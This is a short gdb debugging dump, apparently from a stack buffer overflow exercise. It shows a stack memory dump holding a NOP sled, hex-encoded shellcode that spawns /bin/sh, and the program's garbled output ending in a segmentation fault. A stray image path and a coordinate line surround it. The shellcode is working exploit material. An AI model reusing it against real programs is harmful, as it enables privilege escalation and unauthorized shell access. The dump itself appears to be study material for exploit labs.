 (gdb) x/64x $esp
0xbffff3d0: 0xbffff3e0 0xbffff676 0xb7fff918 0xb7fff000
0xbffff3e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff3f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff400: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff410: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff420: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff430: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff440: 0x90909090 0x90909090 0x90909090 0xc0319090
0xbffff450: 0xdb3146b0 0x80cdc931 0x315b16eb 0x074388c0
0xbffff460: 0x89085b89 0x0bb00c43 0x8d084b8d 0x80cd0c53
0xbffff470: 0xffffe5e8 0x69622fff 0x68732f6e 0xbffff410
0xbffff480: 0x00000000 0xbffff514 0xbffff520 0x00000000
0xbffff490: 0x00000000 0x00000000 0xb7fc9000 0xb7fffc04
0xbffff4a0: 0xb7fff000 0x00000000 0xb7fc9000 0xb7fc9000
0xbffff4b0: 0x00000000 0x0b6baa29 0x314ea439 0x00000000
0xbffff4c0: 0x00000000 0x00000000 0x00000002 0x08048340
(gdb) continue
Continuing.
��������������������������������������������������������������������������������������������������������������1��F1�1��[1��C��C
�
��S
�����/bin/sh���
Program received signal SIGSEGV, Segmentation fault.
0x0804848a in main ()
(gdb)
Y: -254.0 Z: 1.0